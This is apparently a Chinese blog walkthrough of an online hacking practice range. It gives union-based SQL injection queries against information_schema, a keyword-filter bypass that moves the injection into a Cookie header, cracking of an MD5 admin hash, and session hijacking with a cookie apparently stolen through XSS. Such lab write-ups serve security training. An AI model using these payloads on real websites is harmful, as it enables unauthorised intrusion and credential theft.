# 封神台靶场尤里的复仇I第一第二第五第六第七章解题思路(持续更新)

# 原创

June giv ① 于 2021-01-02 17:35:13 发布 ② 2034 🏫 收藏 10

分类专栏: 网络安全 文章标签: 经验分享

版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

本文链接: <u>https://blog.csdn.net/weixin\_50549897/article/details/112099578</u>



C.

网络安全 专栏收录该内容

4 篇文章 1 订阅 订阅专栏

### 

- 一.第一章
- 二.第二章
- 三.第五章
- 四.第六章
- 五.第七章

### 总结

提示: 本文按照靶场题目推进顺序进行,由于作者水平有限,有讲述不当之处敬请批评指出,有更好的解法欢迎在评论区发表。

本文将持续更新。靶场地址https://hack.zkaq.cn/battle

一.第一章

\*\*sql注入\*\*

首先通过id=2判断是否存在sql注入



接着判断注入类型,发现为数值型注入 关于如和判断注入类型请点击此处

### 接着用order by爆破字段数

关于字段数 请点击此处



发现它的字段数为2. 下一步利用联合查询寻找回显点,构造

?id=1 and 1=2 union select 1,2

### 第二个字段出现在页面上即为回显点



### 构造以下语句查询数据库名为maoche

# Pid-1 and 1-2 union select 1,database() Image: Spe3200.798003/Rd=1 and 1=2 union select 1,database() Image: Spe3200.798003/Rd=1 and 1=2 union

接着查询数据库表名

?id=1 and 1=2 union select 1,table\_name from information\_schema.tables where table\_schema=database() limit 0,1



猜测管理员账号密码在admin里 接着查询字段名,分别构造如下语句

?id=1 and 1=2 union select 1,column\_name from information\_schema.columns where table\_schema=database() and table \_name='admin' limit 0,1

id=1 and 1=2 union select 1,column\_name from information\_schema.columns where table\_schema=database() and tabl
e\_name='admin' limit 1,1

?id=1 and 1=2 union select 1,column\_name from information\_schema.columns where table\_schema=database() and table \_name='admin' limit 2,1

发现admin表里面有id,username,password三个字段构造以下语句查询管理员用户名

?id=1 and 1=2 union select 1, username from admin

查到用户名是admin,接着查询密码

?id=1 and 1=2 union select 1,password from admin

密码是hellohack 本题的flag为hellohack



### 一上来先用御剑扫网站后台

### 📢 御剑1.5《想念初恋》 BY: 御剑孤独 QQ:343034656 Х 绑定域名查询 多种编码转换 Ⅲ5解密相关 系统信息 批量扫描后台 批量检测注入 双 ASP.txt-使用 击 ASPX.txt-使用 操 DIR.txt-使用 作 JSP.txt-使用 200 吸取绑定域名列表 开始扫描 ^ 3xx 外部导入域名列表 模式 HEAD - 速度极快 ~ 线程 33 ✓ 超时 3 403 作业数量:1 扫描信息:扫描完成. 扫描速度: 0/每秒 http://59.63.200.79:800 ID 地址 HTTP响应 ~ http://59.63.200.79:8004/admin/login.asp 1 http://59.63.200.79:8004/admin/southidceditor/popup.asp 200 2 3 http://59.63.200.79:8004/admin123/login.asp 200 http://59.63.200.79:8004/admin/Login.asp 4 200 5 http://59.63.200.79:8004/editor.asp 200 6 http://59.63.200.79:8004/admin/SouthidoEditor/ewebeditor.asp 200 7 http://59.63.200.79:8004/upfile\_photo.asp 200 http://59.63.200.79:8004/upfile\_0ther.asp 8 200 http://59.63.200.79:8004/inc/config.asp 9 200 http://59.63.200.79:8004/UserReg.asp 10 200 http://59.63.200.79:8004/admin/SouthidoEditor/Upload.asp 200 11 12 http://59.63.200.79:8004/UserLogin.asp 200 13 http://59.63.200.79:8004/index.asp 200 200 14 http://59.63.200.79:8004/head.asp 15 http://59.63.200.79:8004/add.asp 200 http://59.63.200.79:8004/error.asp 200 16 17 http://59.63.200.79:8004/search.asp 200 18 http://59.63.200.79:8004/shownews.asp 200 19 http://59.63.200.79:8004/vote.asp 200 20 http://59.63.200.79:8004/help.asp 200 21 http://59.63.200.79:8004/inc/foot.asp 200 < ъ http://59.63.200.79:8004/upload other.asp 22 200 添加 刪除 清空 https://blog.csdn.net/weixin 50549897



发现一个管理员入口,但是要设法拿到账号密码才能登进去 用上一章的方法爆破字段数时发现字段数为10. 构造以下语句打算查询是否有admin这表

?id=171 union select 1,2,3,4,5,6,7,8,9,10 from admin



发现这样子,这是注入防护,只要出现关键字如select就会被拦截。查资料发现网站一般拦截get,post传参。因此我考虑把它放 在cookie里发送。需要用到Modheader插件,谷歌,火狐浏览器都可以找到并安装。

| equest headers                                    |      |
|---------------------------------------------------|------|
| Name                                              |      |
| Cookie                                            |      |
|                                                   |      |
|                                                   |      |
| Value                                             |      |
| id=171+union+select+1,2,3,4,5,6,7,8,9,10+from+adr | nin  |
|                                                   |      |
|                                                   |      |
|                                                   |      |
| Comment                                           |      |
|                                                   |      |
|                                                   |      |
|                                                   | DONE |
|                                                   |      |

在name里填入cookie,在Value里构造如下语句,原空格位置要用加号代替

id=171+union+select+1,2,3,4,5,6,7,8,9,10+from+admin

把网页上面的asp后面去掉,回车,语句成功被发送。

| 0 💋 59.63.200.79:8004/shownews.asp              | <b>…</b> ◎ ☆                                                                                                    | 🗉 9 📀          |              | 🥹 🗈 🗄      |
|-------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|--------------|------------|
|                                                 |                                                                                                    |                |              |            |
|                                                 |                                                                                                    |                |              |            |
|                                                 |                                                                                                    |                |              |            |
|                                                 |                                                                                                    |                |              |            |
|                                                 |                                                                                                    |                |              |            |
|                                                 |                                                                                                    |                |              |            |
|                                                 |                                                                                                    |                |              |            |
|                                                 |                                                                                                    |                |              |            |
|                                                 |                                                                                                    | NEREY BY       |              |            |
| 新闻中心                                            | 2                                                                                                    |                |              |            |
| 企业新闻                                            | 2                                                                                                    |                |              |            |
| 行业新闻                                            | 发布者:7 发布时间:8 阅读:9次                                                                                                    |                |              |            |
| 技术资料                                            |                                                                                                    |                |              |            |
| 产品问答                                            | 3                                                                                                    |                |              |            |
| 资质证书                                            | 打印本页                                                                                                    | 关闭窗口           |              |            |
| 掌控安全学院<br>黑音安全渗透体系课程<br>现在点击 <mark>免费</mark> 学! |                                                                                                    |                |              |            |
|                                                 | n hann an ann an bhann ann an ann ann ann an ann ann an ann ann an a                                                                                        |                |              |            |
|                                                 | 友情链接: IP138 工信部 ASP SEO优化 图库99 HAO123 雅虎 网易<br>福建難望, 脱胎漆器,雕塑家 胡文平 官方网站 版权所有 闽ICP备03023960号 电话: 13705034803<br>Conwright: 2012 Auto Parts All Right Researed | https://blog.c | sdn.net/weix | n_50549897 |

看到页面回显了2,3,7,8,9这五个数字,说明admin这张表确实存在,且有2,3,7,8,9这几个字段。我们想得到管理员 账号密码的信息就要查看字段里的内容。我构造以下语句,将2,3,7,8,9中任两个分别替换成username和password。

### id=171+union+select+1,password,username,4,5,6,7,8,9,10+from+admin

| 0 🔏 59.63.200.79:8004/shownews.asp              |                                        | ··· ▽ ☆            | ≉ ⊻ ⊪∖ 🗉 Θ 🧇 | 🌾 👶 🤡 🗉 😑                  |
|-------------------------------------------------|----------------------------------------|--------------------|--------------|----------------------------|
| 福建博均雕塑<br>FUJIAN BOJUN DIAOSHU                  | 脱胎漆器有限公司<br>TUOTAIQIQU LINITED COMPANY |                    |              |                            |
| 网络首                                             | 页   关于我们   产品中心   新闻中心   ;             | 客户案例   在线留言   联系我( | n            |                            |
|                                                 |                                        |                    |              |                            |
|                                                 |                                        |                    |              |                            |
|                                                 |                                        |                    |              |                            |
|                                                 |                                        |                    |              |                            |
| ▶ ■ 新闻中心                                        | b9a2a2b5dffb918c                       |                    |              |                            |
| ·企业新闻                                           | b9a2                                   | a2b5dffb918c       |              |                            |
| 行业新闻                                            | 发布者:72                                 | 发布时间:8 阅读:9次       |              |                            |
| 技术资料                                            |                                        |                    |              |                            |
| ·产品问答                                           | admin                                  |                    |              |                            |
| 资质证书<br>② 点击进入                                  |                                        |                    | 打印本页    关闭窗口 |                            |
| 掌接安全学校<br>黑者安全渗透体系课程<br>现在点击 <mark>免费</mark> 学! |                                        |                    | https://blo  | g.csdn.net/weixin_50549897 |

发送后,看到账号为admin,密码信息为b9a2a2b5dffb918c。按这个去提交发现不正确。猜测密码经过了MD5加密,解密后得 到密码为welcome 在线解密平台https://www.somd5.com/

|     | 输入记           | 上你无语 | 的MD5         |    |
|-----|---------------|------|--------------|----|
| b9a | 2a2b5dffb918c |      |              | 解密 |
|     |               |      | 14402-Shires |    |
|     | md5           |      |              |    |
|     | welcome       |      |              |    |
|     |               |      | 12032        |    |
|     |               |      |              |    |
|     |               |      |              |    |

在我们一开始扫出来的管理员登录入口输入即可进入后台!



## 三.第五章

按照题目提示,用上一关中得到的cookie来登录管理员后台。上一关中在xss平台得到的含有flag的cookie的值去掉flag{\*\*\*}后为 ADMINSESSIONIDCSTRCSDQ=LBMLMBCCNPFINOANFGLPCFBC 在打开web控制台在储存里修改cookie的值即可访问管理页面

修改为管理员cookie后请直接访问管理页面 准备好了吗?

| 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本                       | □ 调试器 1→ 网络 {}样式                                                         | 編編器 🥥 性能 🕕 内存 📑                                       | 存储 🕇 无障碍环境 嘂                                         | 应用程序 🏾 🕑 HackBar                |                        |                           |                                          |                                                                           | <u></u>                 |
|--------------------------------------------------------------|--------------------------------------------------------------------------|-------------------------------------------------------|------------------------------------------------------|---------------------------------|------------------------|---------------------------|------------------------------------------|---------------------------------------------------------------------------|-------------------------|
| Cookie http://59.63.200.79:8005                              | ▼项目过滤器                                                                   |                                                       | Domain                                               | Path Expires / Max-Ar           | ae +/h HttpOply        | Secure SameSit            |                                          | ▼过滤值                                                                      |                         |
| ► Indexed DB                                                 | ASPSESS GPIAMLACEAHI                                                     | MFNJBOHGKMBO                                          | 59.63.200.79                                         | / 会话                            | 44 false               | false None                | Sat, 09 Jan 2021 1                       | ▼ ASPSESSIONIDSQATTCBS: *(                                                |                         |
| ▶ 🖶 本地存储                                                     | BkGOp9 default                                                           | 9762560-1609299904-0426-04-2420                       | 59.63.200.79                                         | / Tue, 19 Jan 2021              | 1 32 false             | false None                | Sat, 09 Jan 2021 1                       | Domain: "59.63.200.79"<br>Expires / Max-Age: "会话"                         |                         |
|                                                              | PHPSESS 1fafadonqsnb9                                                    | igfcdicrhdev6                                         | 59.63.200.79                                         | / Sat, 10 Jul 2021              | 35 false               | false None                | Sat, 09 Jan 2021 1                       | HostOnly: true                                                            |                         |
| ▶ 	 □ 35131316                                               | ray0 x00000000000000000000000000000000000                                | 202000000000000000000000000000000000000               | 00000000000000000000000000000000000000               | / 会话<br>/ 会话                    | 823 false<br>823 false | false None<br>false None  | Sat, 09 Jan 2021 1<br>Sat, 09 Jan 2021 1 | Path: "/"                                                                 |                         |
|                                                              | ray2 x000000000000000000000000000000000000                               | 000000000000000000000000000000000000000               | 000000000000000000000000000000000000000              | / 会话                            | 823 false              | false None                | Sat, 09 Jan 2021 1                       | SameSite: "None"<br>Secure: false                                         |                         |
|                                                              | rav4 x000000000000000000000000000000000000                               | 000000000000000000000000000000000000000               | 00000000000000000000000000000000000000               | / 医脑                            | 823 false              | false None                | Sat. 09 Jan 2021 1 V                     | 创建于htfps://的dgrc3021nef/                                                  | ₩elxline_60549897       |
| @管理后台 ⊗                                                      |                                                                          |                                                       |                                                      | 管理快捷方式                          | t                      |                           |                                          |                                                                           |                         |
|                                                              | 快速功能链接                                                                   | 管理员管理                                                 |                                                      |                                 |                        |                           |                                          |                                                                           |                         |
| 糸玩官埋 ♥<br>企业信息 ♥                                             |                                                                          |                                                       |                                                      |                                 |                        |                           |                                          |                                                                           |                         |
